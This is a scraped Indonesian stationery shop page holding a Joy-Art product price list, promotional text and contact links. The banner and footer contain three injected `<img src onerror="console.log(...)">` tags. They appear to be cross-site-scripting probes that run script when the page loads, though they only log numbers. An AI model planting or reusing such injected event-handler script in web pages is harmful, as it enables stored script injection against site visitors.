category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.peralatansekolah.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.peralatansekolah.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Sekolah Harga Murah dan Kantor Grosir Lengkap" <img src="https://i.ibb.co.com/wNJ2BwJ7/peralatansekolah-co-id-1-banner-1400x350.jpg" alt="peralatansekolah-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(40);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.peralatansekolah.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>stationery.biz.id - daftar harga joyart</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Pemahaman Price List Distributor Peralatan Sekolah Untuk Bisnis</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="ZqOENUqtgbqpon1M" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=QT14FS8],#html-body [data-pb-style=YFO96P4]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QT14FS8]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=YFO96P4]{align-self:stretch}#html-body [data-pb-style=N1C3BSD]{display:flex;width:100%}#html-body [data-pb-style=LVFD11F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KQHNG1G]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=FOQVMXP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=RA2TVBU]{margin:30px}#html-body [data-pb-style=JK10VC7],#html-body [data-pb-style=O0KHWRO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=JK10VC7]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=O0KHWRO]{align-self:stretch}#html-body [data-pb-style=RC69AMY]{display:flex;width:100%}#html-body [data-pb-style=CE1GI3Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=YP6B7E2]{margin:50px 30px}#html-body [data-pb-style=QHAQHKA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="QT14FS8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="YFO96P4"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N1C3BSD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LVFD11F"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KQHNG1G" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/5JREZhr.jpg" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FOQVMXP"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="RA2TVBU"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Aneka Daftar Harga Alat Tulis Sekolah Lengkap</strong></h2>
<p style="text-align: justify;">Memenuhi kebutuhan sekolah anak secara maksimal dapat anda lakukan dengan memesan aneka peralatan dengan <strong>daftar harga alat tulis sekolah lengkap </strong>yang ada di Bina Mandiri Stationery dari sekarang. Mengapa harus berbelanja di toko Kami? Karena Bina Mandiri Stationery memberikan penawaran harga spesial untuk semua kebutuhan belajar anak di sekolah maupun di rumah. Harga yang diberikan tidak kalah saing dengan harga yang ditawarkan toko alat tulis sekolah lainnya sehingga patut anda jadikan pilihan terbaik yang bisa diandalkan.</p>
<p style="text-align: justify;">Bukan sekedar memberikan <strong>daftar harga alat tulis sekolah lengkap </strong>yang menarik, namun kualitas setiap alat tulis yang tersedia di Bina Mandiri Stationery juga amat diperhatikan dengan baik. Mulai dari pensil, pulpen, penghapus, penggaris, pengserut dan lain sebagainya merupakan produk yang berkualitas dan sudah digunakan sejak dulu oleh berbagai kalangan, baik pelajar, mahasiswa maupun masyarakat umum lainnya.</p>
<p style="text-align: justify;">Oleh karena itu, Bina Mandiri Stationery bukan hanya unggul dalam penawaran <strong>daftar harga alat tulis sekolah lengkap </strong>yang disediakan saja, tetapi kualitas semua produknya pun amat berpengaruh besar terhadap kelangsungan kegiatan belajar anak di sekolah. Karena dengan aneka peralatan yang berkualitas, semua kegiatan belajar dapat berlangsung lancar dan materi yang diterima pun bisa didapatkannya secara maksimal.</p>
<p style="text-align: justify;">Selain kualitasnya unggulan, produk-produk alat tulis yang ada di Bina Mandiri Stationery juga dapat menambah semangat belajar anak, karena:</p>
<ul style="text-align: justify;">
<li>Tersedia dalam berbagai macam pilihan warna.</li>
<li>Desain dan modelnya unik.</li>
<li>Motif dan gambarnya menarik.</li>
</ul>
<p style="text-align: justify;">Jadi janganlah ragu untuk memesan berbagai produk peralatan sekolah untuk anak tercinta hanya di Bina Mandiri Stationery sekarang juga karena seluruh aneka <strong>daftar harga alat tulis sekolah lengkap </strong>yang tersedia sangat menarik untuk anda! (nerybz-002)</p></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JK10VC7"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="O0KHWRO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RC69AMY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CE1GI3Q"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="YP6B7E2"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=JP60KO6],#html-body [data-pb-style=R0XT3MU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="R0XT3MU"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joy art Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br>pertanggal </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th><th scope="col">Harga</th> </tr> </thead><tbody><tr><td>Joy-Art Binder Note A5</td> <td>Pcs</td><td> 18000</td></tr> <tr><td>Joy-Art Binder Note B5</td> <td>Pcs</td><td> 23500</td></tr> <tr><td>Joy-Art Buku Tamu GB-2030-5 (Pink)</td> <td>Pcs</td><td> 16500</td></tr> <tr><td>Joy-Art Buku Tamu GB-2030-6(Batik)</td> <td>Pcs</td><td> 16500</td></tr> <tr><td>Joy-Art Buku Tamu GB-2833R-3 (Pink)</td><td>Pcs</td><td> 29000</td></tr> <tr><td>Joy-Art Buku Tamu GB-2833R-5/7 (Batik)</td><td>Pcs</td><td> 29000</td></tr> <tr><td>Joy-Art Buku Tamu GB-2833R-6 (Putih)</td> <td>Pcs</td><td> 29000</td></tr> <tr><td>Joy-Art Color Pencil CP-108 (12 color)</td><td>Set</td><td> 8100 </td></tr> <tr><td>Joy-Art Color Pencil CP-112 (12 color)</td><td>Set</td><td> 8800 </td></tr> <tr><td>Joy-Art Color Pencil CP-118</td> <td>Set</td><td> 19200</td></tr> <tr><td>Joy-Art Color Pencil CP-119</td> <td>Set</td><td> 5000 </td></tr> <tr><td>Joy-Art Correction Fluid CF-P18IB (Plastik)</td> <td>Pcs</td><td> 5900 </td></tr> <tr><td>Joy-Art Correction Fluid CF-P26 (Plastik)</td><td>Pcs</td><td> 5000 </td></tr> <tr><td>Joy-Art Correction Fluid CF-P27 (Plastik)</td><td>Pcs</td><td> 4700 </td></tr> <tr><td>Joy-Art Correction Fluid CF-P29AM (Plastik)</td> <td>Pcs</td><td> 3800 </td></tr> <tr><td>Joy-Art Correction Fluid CF-P30CM (Plastik)</td> <td>Pcs</td><td> 3700 </td></tr> <tr><td>Joy-Art Correction Fluid CF-P35CB (Plastik)</td> <td>Pcs</td><td> 4200 </td></tr> <tr><td>Joy-Art Correction Fluid JA-01 (Plastik)</td> <td>Pcs</td><td> 5700 </td></tr> <tr><td>Joy-Art Diary D-1115</td><td>Pcs</td><td> 7500 </td></tr> <tr><td>Joy-Art Diary D-1115 KC</td><td>Pcs</td><td> 8500 </td></tr> <tr><td>Joy-Art Diary D-1216</td><td>Pcs</td><td> 20400</td></tr> <tr><td>Joy-Art Diary D-1318</td><td>Pcs</td><td> 22700</td></tr> <tr><td>Joy-Art Diary D-1813</td><td>Pcs</td><td> 10800</td></tr> <tr><td>Joy-Art Diary D-1813 KC</td><td>Pcs</td><td> 12100</td></tr> <tr><td>Joy-Art Diary DW-1813</td> <td>Pcs</td><td> 14000</td></tr> <tr><td>Joy-Art Diary KD-1216 (Key)</td> <td>Pcs</td><td> 18800</td></tr> <tr><td>Joy-Art Diary KD-1318 (Key)</td> <td>Pcs</td><td> 26500</td></tr> <tr><td>Joy-Art Eraser ER-JA-40BL</td> <td>Pcs</td><td> 1000 </td></tr> <tr><td>Joy-Art Hand Counter HC-4DJA</td> <td>Pcs</td><td> 23000</td></tr> <tr><td>Joy-Art High Lighter HL-12 (Warna Campur)</td><td>Pcs</td><td> 4300 </td></tr> <tr><td>Joy-Art Loose Leaf A5-2070 ( 50 S)</td> <td>Pack</td> <td> 5100 </td></tr> <tr><td>Joy-Art Loose Leaf A5-2070 (100 S)</td> <td>Pack</td> <td> 9800 </td></tr> <tr><td>Joy-Art Loose Leaf B5-2670 ( 50 S)</td> <td>Pack</td> <td> 8000 </td></tr> <tr><td>Joy-Art Loose Leaf B5-2670 (100 S)</td> <td>Pack</td> <td> 15100</td></tr> <tr><td>Joy-Art Loose Leaf B5-2670 (150 S)</td> <td>Pack</td> <td> 22200</td></tr> <tr><td>Joy-Art Pencil case PC-0618PP -10A/B/C/D</td> <td>Pcs</td><td> 5600 </td></tr> <tr><td>Joy-Art Pencil case PC-0717KC - 26A/B/C/D</td><td>Pcs</td><td> 5600 </td></tr> <tr><td>Joy-Art Pencil case PC-0719</td> <td>Pcs</td><td> 6700 </td></tr> <tr><td>Joy-Art Pencil case PC-0719 PL-32 "4 Color"</td> <td>Pcs</td><td> 6700 </td></tr> <tr><td>Joy-Art Ruler RL-30</td> <td>Pcs</td><td></td></tr> <tr><td>Joy-Art Ruler Set RLS-A3</td> <td>Set</td><td> 10200</td></tr> <tr><td>Joy-Art Ruler Set RLS-T4</td> <td>Set</td><td> 9700 </td></tr> <tr><td>Joy-Art School Bag B-2637 (Batique)</td><td>Pcs</td><td> 26900</td></tr> <tr><td>Joy-Art School Bag B-2637 (Fancy)</td> <td>Pcs</td><td> 23700</td></tr> <tr><td>Joy-Art Scissor SC-838JA</td> <td>Pcs</td><td> 7400 </td></tr> <tr><td>Joy-Art Scissor SC-845JA</td> <td>Pcs</td><td> 10000</td></tr> <tr><td>Joy-Art Scissor SC-848JA</td> <td>Pcs</td><td> 11300</td></tr> <tr><td>Joy-Art Scissor SS-5JA</td> <td>Pcs</td><td> 4000 </td></tr> <tr><td>Joy-Art Scissor SS-6JA</td> <td>Pcs</td><td> 5500 </td></tr> <tr><td>Joy-Art Scissor ZZ-525JA (3 pcs, Gerigi)</td> <td>Set</td><td> 20000</td></tr> <tr><td>Joy-Art Thumb Tack TT-95 (Paku Payung)</td><td>Card</td> <td> 1900 </td></tr> </tbody></table> </div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JP60KO6"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">Daftar Harga Joy-Art 01&nbsp;&nbsp;&nbsp;</p></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="QHAQHKA"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">nerybz-page-id-1013#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.peralatansekolah.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.peralatansekolah.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.peralatansekolah.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.peralatansekolah.co.id/blog" id="id9SDnepWN" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=GFT702S],#html-body [data-pb-style=I6JRFGL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GFT702S]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#daf101;min-height:100%}#html-body [data-pb-style=I6JRFGL]{align-self:stretch}#html-body [data-pb-style=JBYDB0Q]{display:flex;width:100%}#html-body [data-pb-style=WE7HEV8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(16.6667% - 10px);margin-left:5px;margin-top:10px;margin-right:5px;align-self:stretch}#html-body [data-pb-style=KQQ4T57]{padding-left:15px}#html-body [data-pb-style=RVOMTGV],#html-body [data-pb-style=X42H02V]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=RVOMTGV]{width:calc(16.6667% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}#html-body [data-pb-style=X42H02V]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="GFT702S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="I6JRFGL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JBYDB0Q"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WE7HEV8"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KQQ4T57" data-decoded="true"><div class="links">
<div class="block-title"><strong>peralatansekolah.co.id</strong></div>
<ul>
<li><a href="https://www.peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery/">Tentang Toko Kami</a></li>
<li><a href="https://www.peralatansekolah.co.id/lokasi/supplier-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk/">Lokasi Toko Kami</a></li>
<li><a href="https://www.peralatansekolah.co.id/peluang-membuka-usaha-stationery-sekolah-atk-kantor/">Paket Usaha Peralatan Stationery Sekolah dan Kantor</a></li>
<li><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/">Download Pricelist ATK</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RVOMTGV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X42H02V"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/RBjLDQK.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(69);"></div></footer>  "<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NVBK85V""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->"
